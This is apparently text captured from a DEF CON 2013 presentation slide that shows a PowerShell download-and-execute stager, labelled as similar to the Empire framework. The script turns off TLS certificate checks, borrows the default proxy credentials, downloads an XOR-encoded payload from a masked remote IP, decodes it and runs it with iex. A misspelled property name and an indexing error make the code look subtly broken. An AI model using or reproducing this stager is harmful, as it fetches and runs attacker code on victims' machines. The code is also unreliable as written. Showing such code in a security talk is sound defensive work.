 A similar code, but widely available (Empire)
1 $webclient=New-Object System.Net.WebClient;
2 $useragent='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
3
4 [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
5
6 $webclient.headers.add('User-Agent', $useragent);
7 $webclient.Proxy = [System.Net.WebRequest]::DefaultProxy;
8 $webclient.Proxy.Crendentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;
9
10 $xor_key = "6e7d7a16941e9cda7153d70680a6d1ea"; $i=0;
11 $payload = $webclient.DownloadString("https://XX.XXX.XXX.XXX:443/index.asp")
12 $payload = $payload.ToCharArray()
13 $exec = New-Object byte[] ($payload.Length)
14
15 foreach ($byte in $payload) {
16 $exec[$i-1] = $byte -BXOR $xor_key[$i++ % $xor_key.Length];
17 Write-Host $exec
18 }
19
20 iex ($exec-join"")
DEF
CON
2013
LAS VEGAS